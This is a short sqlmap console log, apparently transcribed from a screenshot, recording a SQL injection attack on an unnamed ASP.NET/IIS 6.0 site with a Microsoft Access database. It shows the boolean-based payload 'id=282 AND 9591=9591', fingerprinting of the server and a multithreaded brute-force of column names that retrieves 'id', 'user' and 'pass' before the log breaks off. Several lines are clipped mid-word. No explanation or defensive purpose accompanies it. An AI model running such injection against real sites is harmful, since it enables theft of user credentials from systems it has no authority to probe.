 Payload: id=282 AND 9591=9591
---
[23:40:44] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[23:40:44] [ERROR] cannot retrieve column names, back-end DBMS is Access
do you want to use common column existence check? [Y/n/q] y
[23:40:51] [INFO] heuristics detected web page charset 'GB2312'
[23:40:51] [WARNING] in case of continuous data retrieval problems you are adv
ed to try a switch '--no-cast'
[23:40:51] [INFO] checking column existence using items from 'D:\Python27\sqlm
\txt\common-columns.txt'
[23:40:51] [INFO] adding words used on web page to the check list
please enter number of threads? [Enter for 1 (current)] 9
[23:40:53] [INFO] starting 9 threads
[23:40:53] [INFO] retrieved: id
[23:41:19] [INFO] retrieved: user
[23:41:19] [INFO] retrieved: pass
[23:42:04] [INFO] tried 1363/2524 items (54%)